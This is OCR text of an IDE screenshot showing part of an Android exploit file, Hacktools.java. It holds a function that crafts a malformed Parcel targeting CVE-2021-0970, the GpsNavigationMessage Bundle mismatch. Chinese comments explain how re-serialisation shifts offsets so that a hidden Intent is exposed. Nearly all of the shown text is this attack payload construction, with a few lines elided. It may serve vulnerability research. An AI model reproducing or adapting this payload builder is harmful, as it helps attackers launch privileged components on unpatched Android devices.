 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
D: androidstudio Sdk sources android-26 android location GpsNavigationMessage.java app Pixel 6 API 26
Hacktools.java GpsNavigationMessage.java Parcel.java MainActivity.java MyAccountService.java
Resource Manager
Project
Bookmarks
Build Variants
341 @ static Bundle no_CVE_2021_0970(Intent i){
342 //...
357 Parcel mismatch = Parcel.obtain();
358
359 // bundle中对象的个数
360 mismatch.writeInt( val: 3);
361
362 // （1）mismatch bug 类的对象
363 mismatch.writeString( val: "mismatch");
364 mismatch.writeInt( val: 4);
365 mismatch.writeString( val: "android.location.GpsNavigationMessage");
366 mismatch.writeInt( val: 1); // setType
367 mismatch.writeInt( val: 2); // setPrn
368 mismatch.writeInt( val: 3); // setMessageId
369 mismatch.writeInt( val: 4); // setSubmessageId
370 mismatch.writeInt( val: 1); // dataLength
371 byte [] a = {1};
372 mismatch.writeByteArray(a); // data
373
374 // （2）错位细节
375 // 重新序列化前：key为 1个字节长度char(6) 的 byte array(13)
376 // 重新序列化后：这里开头会多出四个字节的00，将作为key吞掉Int(1)
377 // 6作为type类型出现，解析为long(6)占位对象，
378 // 并吞掉的13和后面byte array的size，将后面的intent对象暴露出来
379 mismatch.writeInt( val: 1);
380 mismatch.writeInt( val: 6);
381 mismatch.writeInt( val: 13);
382
383 //...
386
387 mismatch.writeInt(make_intent(i).marshall().length);
388 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
389
390 // Padding，发送时第三个对象
391 mismatch.writeString( val: "Padding-key");
392 mismatch.writeInt( val: 0);
393 mismatch.writeString( val: "Padding-value");
394
395 return payload_to_bundle(mismatch);
396 }
397